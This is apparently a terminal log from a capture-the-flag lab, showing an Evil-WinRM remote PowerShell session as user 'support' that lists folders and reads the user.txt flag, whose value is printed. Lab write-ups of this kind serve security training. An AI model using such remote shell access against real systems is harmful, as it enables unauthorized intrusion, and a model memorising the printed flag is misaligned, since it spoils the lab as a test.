 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents> dir
*Evil-WinRM* PS C:\Users\support\Documents> cd ..
*Evil-WinRM* PS C:\Users\support> dir
Directory: C:\Users\support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/28/2022 4:17 AM Desktop
d-r--- 5/28/2022 4:16 AM Documents
d-r--- 5/8/2021 1:15 AM Downloads
d-r--- 5/8/2021 1:15 AM Favorites
d-r--- 5/8/2021 1:15 AM Links
d-r--- 5/8/2021 1:15 AM Music
d-r--- 5/8/2021 1:15 AM Pictures
d----- 5/8/2021 1:15 AM Saved Games
d-r--- 5/8/2021 1:15 AM Videos
*Evil-WinRM* PS C:\Users\support> cd Desktop
*Evil-WinRM* PS C:\Users\support\Desktop> dir
Directory: C:\Users\support\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/2/2022 9:46 AM 34 user.txt
*Evil-WinRM* PS C:\Users\support\Desktop> cat user.txt
b7fdbc0ca55931404b6a4bc93d443cf2
*Evil-WinRM* PS C:\Users\support\Desktop>